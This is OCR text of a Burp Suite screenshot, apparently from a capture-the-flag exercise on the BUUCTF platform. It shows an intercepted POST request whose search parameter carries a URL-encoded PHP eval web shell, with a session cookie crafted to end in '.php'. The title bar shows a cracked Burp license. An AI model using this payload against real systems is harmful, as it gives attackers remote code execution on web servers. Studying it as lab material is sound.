 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://6d61f57a-f6fb-448b-b3f8-1aeaaa0e5b3c.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /home/member/search HTTP/1.1
Host: 6d61f57a-f6fb-448b-b3f8-1aeaaa0e5b3c.node3.buuoj.cn
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6d61f57a-f6fb-448b-b3f8-1aeaaa0e5b3c.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://6d61f57a-f6fb-448b-b3f8-1aeaaa0e5b3c.node3.buuoj.cn/home/member/search
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e589a00726d06a5e651d005ccfc4.php
Connection: close
key=%3C%3Fphp+eval%28%24_POST%5Bwhoami%5D%29%3B%3F%3E
? < + > Type a search term 0 matches